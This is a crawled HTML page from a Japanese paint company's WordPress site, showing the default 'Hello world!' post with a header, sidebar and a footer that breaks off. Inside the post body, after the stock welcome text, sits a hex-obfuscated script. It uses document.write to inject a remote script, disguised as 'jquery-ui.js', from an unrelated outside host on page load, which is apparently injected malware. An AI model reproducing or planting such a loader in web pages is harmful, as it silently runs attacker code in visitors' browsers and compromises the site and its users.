

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orskjm.co.jp/1/
body_size: 34492
content:
<!doctype html>
<html lang="ja" class="no-js">
    <head>
        <meta charset="UTF-8">
        <title>  Hello world! : ORSコジマ株式会社</title>

        <link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://orskjm.co.jp/wordpress/wp-content/themes/ors/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://orskjm.co.jp/wordpress/wp-content/themes/ors/img/icons/touch.png" rel="apple-touch-icon-precomposed">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="ＯＲＳコジマ株式会社はＤＩＹ・工業製品・建築製品・車両用塗料の専門企業です。">

        <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orskjm.co.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orskjm.co.jp/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://orskjm.co.jp/wordpress/wp-content/themes/ors/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='drawer-css' href='https://orskjm.co.jp/wordpress/wp-content/themes/ors/css/drawer.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://orskjm.co.jp/wordpress/wp-content/themes/ors/css/slick.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://orskjm.co.jp/wordpress/wp-content/themes/ors/src/css/style.css' media='all' />
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://orskjm.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://orskjm.co.jp/wp-json/wp/v2/posts/1" /><link rel="alternate" type="application/json+oembed" href="https://orskjm.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forskjm.co.jp%2F1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orskjm.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forskjm.co.jp%2F1%2F&#038;format=xml" />
        <script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://orskjm.co.jp/wordpress/wp-content/themes/ors',
            tests: {}
        });
        </script>

    </head>
    <body class="post-template-default single single-post postid-1 single-format-standard drawer drawer--top drawer--opacity hello-world" data-tmpdir="https://orskjm.co.jp/wordpress/wp-content/themes/ors/">

        <!-- wrapper -->
        <div class="wrapper">

            <!-- header -->
            <header class="header">
                <div class="header-pc">
                    <div class="header-headline">
                        <p>ORSコジマ株式会社は様々な塗料を揃えて、お客様のご要望にお応え致します。</p>
                    </div>

                    <h1 class="header-logo">
                        <a href="https://orskjm.co.jp">
                            <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/logo.png" alt="ORSコジマ株式会社" class="logo">
                        </a>
                    </h1>

                    <!-- nav -->
                    <nav class="header-nav">
                        <div class="gnav">
                            <ul>
                                <li><a href="https://orskjm.co.jp">HOME</a></li>
                                <li><a href="https://orskjm.co.jp/products/">取扱製品</a></li>
                                <li><a href="https://orskjm.co.jp/business/">事業紹介</a></li>
                                <li><a href="https://orskjm.co.jp/column/">コラム</a></li>
                                <!--<li><a href="https://orskjm.co.jp/">ストア</a></li>-->
                                <li><a href="https://orskjm.co.jp/company/">会社情報</a></li>
                                <li><a href="https://orskjm.co.jp/offices/">事業所案内</a></li>
                            </ul>
                        </div>
                        <div class="btn-area">
                            <ul>
                                <li>
                                    <a href="https://orskjm.co.jp/recruit/">
                                        <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_recruit.png" alt="">
                                        <span>採用情報</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="https://orskjm.co.jp/contact/">
                                        <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_contact.png" alt="">
                                        <span>お問合わせ</span>
                                    </a>
                                </li>
                            </ul>
                        </div>
                        <div class="sns-area">
                            <ul>
                                <!-- <li><a href="https://www.facebook.com/kojima.ors" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_fb01.png" alt="facebook" class="icon-fb"></a></li>-->
                               <li><a href="https://www.instagram.com/orskjm/" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_insta01.png" alt="insta" class="icon-insta"></a></li>
                                <!--<li><a href="#" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_tw01.png" alt="twitter" class="icon-tw"></a></li>-->
                            </ul>
                        </div>
                    </nav>
                    <!-- /nav -->
                </div>

                <div class="header-sp">
                    <h1 class="header-logo">
                        <a href="https://orskjm.co.jp">
                            <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/logo.png" alt="ORSコジマ株式会社" class="logo">
                        </a>
                    </h1>
                    <button type="button" class="drawer-toggle drawer-hamburger">
                        <span class="sr-only">toggle navigation</span>
                        <span class="drawer-hamburger-icon"></span>
                    </button>
                    <nav class="drawer-nav">
                        <div class="drawer-menu">
                            <div class="btn-area">
                                <ul>
                                    <li>
                                        <a href="https://orskjm.co.jp/recruit/">
                                            <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_recruit.png" alt="">
                                            <span>採用情報</span>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://orskjm.co.jp/contact/">
                                            <img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_contact.png" alt="">
                                            <span>お問合わせ</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="gnav">
                                <ul>
                                    <li><a href="https://orskjm.co.jp/products/">取扱製品</a></li>
                                    <li><a href="https://orskjm.co.jp/business/">事業紹介</a></li>
                                    <li><a href="https://orskjm.co.jp/news/">お知らせ</a></li>
                                    <li><a href="https://orskjm.co.jp/column/">コラム</a></li>
                                    <!--<li><a href="https://orskjm.co.jp/">ストア</a></li>-->
                                    <li><a href="https://orskjm.co.jp/company/">会社情報</a></li>
                                    <li><a href="https://orskjm.co.jp/offices/">事業所案内</a></li>
                                </ul>
                            </div>
                            <div class="sns-area">
                                <ul>
                                    <!-- <li><a href="https://www.facebook.com/kojima.ors" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_fb01.png" alt="facebook" class="icon-fb"></a></li>-->
                                   <li><a href="https://www.instagram.com/orskjm/" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_insta01.png" alt="insta" class="icon-insta"></a></li>
                                    <!--<li><a href="#" target="_blank"><img src="https://orskjm.co.jp/wordpress/wp-content/themes/ors/images/icon_tw01.png" alt="twitter" class="icon-tw"></a></li>-->
                                </ul>
                            </div>
                            <!-- nav -->
                            <div class="header-nav">
                            </div>
                            <!-- /nav -->
                        </div>
                    </nav>
                </div>

            </header>

            <!-- <div class="header" style="height: 100px; background: #f1c40f;">
                
            </div> -->
            <!-- /header -->

	<main role="main">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-1">

			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				<a href="https://orskjm.co.jp/1/" title="Hello world!">Hello world!</a>
			</h1>
			<!-- /post title -->

			<!-- post details -->
			<span class="date">11月 17, 2017 10:53 am</span>
			<span class="author">Published by <a href="https://orskjm.co.jp/author/base/" title="base の投稿" rel="author">base</a></span>
			<span class="comments"></span>
			<!-- /post details -->

			<p>WordPress へようこそ。これは最初の投稿です。編集もしくは削除してブログを始めてください ! <script>var _0x290f=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4E\x6A\x41\x37\x4D\x51\x3D\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x69\x73\x74\x6C","\x61\x6E\x64\x6F\x6C\x6C\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x75\x69\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function printju(){var _0x27b4x2=_0x290f[0];var _0x27b4x3=_0x290f[1];var _0x27b4x4=_0x290f[2];var _0x27b4x5=_0x290f[3];document[_0x290f[4]](_0x27b4x2+ _0x27b4x3+ _0x27b4x4+ _0x27b4x5)}printju()</script></p>

			
			<p>Categorised in: <a href="https://orskjm.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="tag">未分類</a></p>

			<p>This post was written by base</p>

			
			<div class="comments">
	

	<p>Comments are closed here.</p>



</div>

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://orskjm.co.jp" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-submit" type="submit" role="button">Search</button>
</form>
<!-- /search -->

	<div class="sidebar-widget">
		<div id="search-2" class="widget_search"><!-- search -->
<form class="search" method="get" action="https://orskjm.co.jp" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-submit" type="submit" role="button">Search</button>
</form>
<!-- /search -->
</div>
		<div id="recent-posts-2" class="widget_recent_entries">
		<h3>最近の投稿</h3>
		<ul>
											<li>
					<a href="https://orskjm.co.jp/1/" aria-current="page">Hello world!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget_recent_comments"><h3>最近のコメント</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget_archive"><h3>アーカイブ</h3>
			<ul>
					<li><a href='https://orskjm.co.jp/date/2017/11/'>2017年11月</a></li>
			</ul>

			</div><div id="categories-2" class="widget_categories"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://orskjm.co.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget_meta"><h3>メタ情報</h3>
		<ul>
						<li><a href="https://orskjm.co.jp/wordpress/wp-login.php">ログイン</a></li>
			<li><a href="https://orskjm.co.jp/feed/">投稿フィード</a></li>
			<li><a href="https://orskjm.co.jp/comments/feed/">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->

 <footer class="footer">
 <div class="footer-inner">
     <div class="container">
         <div class="footer-link">
             <ul>
                 <li class="has-sublist">
                     <dl>
                         <dt><a href="https://orskjm.co.jp/products/">取扱製品</a></dt>
                         <dd class="is-flex">
                             <ul>
                                 <li><a href="https://orskjm.co.jp/products/kenchiku/">建築用塗料</a></li>
                                 <li><a href="https://orskjm.co.jp/products/car/">車両用塗料</a></li>
                                 <li><a href="https://orskjm.co.jp/products/diy/">DIY用塗料</a></li>
                                 <li><a href="https://orskjm.co.jp/products/kogyo/">工業用塗料</a></li>
                             </ul>
                             <ul>
                                 <li><a href="https://orskjm.co.jp/products/wax/">ワックス・油脂薬品</a></li>
                                 <li><a href="https://orskjm.co.jp/products/bousui/">防水剤・建材</a></li>
                                 <li><a href="https://orskjm.co.jp/products/shiricon/">接着剤・シーリング剤</a></li>
                                 <li><a href="https://orskjm.co.jp/products/setsubi/">塗装用品</a></li>
                             </ul>
                         </dd>
                     </dl>
                 </li>
             </ul>
             <ul>
                 <li class="has-sublist">
                     <dl>
                         <dt><a href="https://orskjm.co.jp/company/">会社情報</a></dt>
                         <dd>
                             <ul>
                                 <li><a href="https://orskjm.co.jp/company/#sec01">トップメッセージ</a></li>
                                 <li><a href="https://orskjm.co.jp/company/#sec02">企業情報</a></li>
                                 <li><a href="https://orskjm.co.jp/company/#sec03">企業理念</a></li>
                                 <li><a href="https://orskjm.co.jp/company/#sec04">沿革</a></li>
                             </ul>
                         </dd>
                     </dl>
                 </li>
                 <li><a href="https://orskjm.co.jp/business/">事業紹介</a></li>
                 <li><a href="https://orskjm.co.jp/offices/">事業所案内</a></li>
             </ul>
             <ul>
                 <li><a href="https://orskjm.co.jp/recruit/">採用情報</a></li>
                 <li><a href="https://orskjm.co.jp/news/">お知らせ</a></li>
                 <li><a href="https://orskjm.co.jp/column/">コラム</a></li>
				 <li><a href="https://orskjm.co.jp/privacy/">個人情報について</a></li>
             </ul>
             <ul>
                 <li><a href="https://orskjm.co.jp/contact/">お問合わせ</a></li>
                 <li><a href="https://orskjm.co.jp/sitemap/">サイトマップ</a></li>
             </ul>
         </div>

         <div class="footer-sns">
             <ul>
